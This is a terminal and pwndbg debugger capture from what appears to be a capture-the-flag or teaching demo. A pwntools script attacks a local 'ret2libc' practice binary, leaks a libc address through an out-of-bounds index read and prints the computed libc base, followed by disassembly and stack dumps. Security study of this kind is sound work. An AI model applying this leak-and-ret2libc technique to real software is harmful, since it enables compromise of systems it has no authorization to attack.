 ┌──(yjk㉿LAPTOP-LCRSDF7M)-[/mnt/…/jerry/Desktop/iron2024/demo]
└─$ python sol.py
[+] Starting local process './ret2libc': pid 3290
[*] running in new terminal: ['/usr/bin/gdb', '-q', './ret2libc', '3290']
[+] Waiting for debugger: Done
/mnt/c/Users/jerry/Desktop/iron2024/demo/sol.py:6: BytesWarning: Text is not byt
[+] Starting local process './ret2libc': pid 3290
[*] running in new terminal: ['/usr/bin/gdb', '-q', './ret2libc', '3290']
[+] Waiting for debugger: Done
/mnt/c/Users/jerry/Desktop/iron2024/demo/sol.py:6: BytesWarning: Text is not byt
es; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendlineafter('>> ', '2')
/home/yjk/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:841: BytesWar
ning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntool
s.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/mnt/c/Users/jerry/Desktop/iron2024/demo/sol.py:7: BytesWarning: Text is not byt
es; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendlineafter('Index: ', '11')
/mnt/c/Users/jerry/Desktop/iron2024/demo/sol.py:8: BytesWarning: Text is not byt
es; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.recvuntil('Number: ')
Index 11: 0x7f1971c00d90
[*] Libc base: 0x7f1971bd7000
[*] Switching to interactive mode
$
 ► 0x5619960b037b    mov    eax, dword ptr [rbp - 0x74]     EAX, [0x7ffe79ab3a8c] => 2
   0x5619960b037e    cmp    eax, 3                          2 - 3     EFLAGS => 0x297 [ CF PF AF zf SF IF d
f of ]
   0x5619960b0381  ✔ jne    0x5619960b022b              <0x5619960b022b>
    ↓
   0x5619960b022b    lea    rax, [rip + 0xdd2]              RAX => 0x5619960b1004 ◂— '1. Edit number'
   0x5619960b0232    mov    rdi, rax                        RDI => 0x5619960b1004 ◂— '1. Edit number'
   0x5619960b0235    call   puts@plt                    <puts@plt>
[ STACK ]
00:0000│ rsp 0x7ffe79ab3a80 ◂— 0xb00000010
01:0008│-078 0x7ffe79ab3a88 ◂— 0x200000001
02:0010│-070 0x7ffe79ab3a90 ◂— 1
03:0018│-068 0x7ffe79ab3a98 ◂— 1
04:0020│-060 0x7ffe79ab3aa0 —▸ 0x5619960af040 ◂— 0x400000006
05:0028│-058 0x7ffe79ab3aa8 —▸ 0x7f1971e2183c ◂— mov rax, qword ptr [rsp + 0x58]
06:0030│-050 0x7ffe79ab3ab0 ◂— 0
07:0038│-048 0x7ffe79ab3ab8 ◂— 0
[ BACKTRACE ]
 ► 0   0x5619960b037b
   1   0x7f1971c00d90
   2   0x7f1971c00e40 __libc_start_main+128
   3   0x5619960b00b1
pwndbg> libc
libc : 0x7f1971bd7000
pwndbg>